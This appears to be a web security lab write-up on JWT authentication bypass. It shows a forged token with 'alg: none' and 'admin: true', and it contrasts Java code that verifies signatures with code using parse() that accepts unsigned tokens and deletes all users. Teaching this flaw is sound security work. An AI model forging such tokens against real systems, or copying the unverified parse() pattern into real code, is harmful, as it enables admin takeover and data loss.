 (A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
Authentication Bypasses
Insecure Login
JWT tokens
Code review
Now let's look at a code review and try to think on an attack with the alg: none, so we use the following token:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwidXNlciI6IkpvaG4gRG9lIiwiYWRtaW4iOnRydWUsImlhdCI6MTUxNjIzOTAyMn0.
which after decoding becomes:
{
  "alg" : "none",
  "typ" : "JWT"
},
{
  "admin" : true,
  "iat" : 1516239022,
  "sub" : "1234567890",
  "user" : "John Doe"
}
try {
   Jwt jwt = Jwts.parser().setSigningKey(JWT_PASSWORD).parseClaimsJws(accessToken);
   Claims claims = (Claims) jwt.getBody();
   String user = (String) claims.get("user");
   boolean isAdmin = Boolean.valueOf((String) claims.get("admin"));
   if (isAdmin) {
     removeAllUsers();
   } else {
     log.error("You are not an admin user");
   }
} catch (JwtException e) {
  throw new InvalidTokenException(e);
}
try {
   Jwt jwt = Jwts.parser().setSigningKey(JWT_PASSWORD).parse(accessToken);
   Claims claims = (Claims) jwt.getBody();
   String user = (String) claims.get("user");
   boolean isAdmin = Boolean.valueOf((String) claims.get("admin"));
   if (isAdmin) {
     removeAllUsers();
   } else {
     log.error("You are not an admin user");
   }
} catch (JwtException e) {
  throw new InvalidTokenException(e);
}
Can you spot the weakness?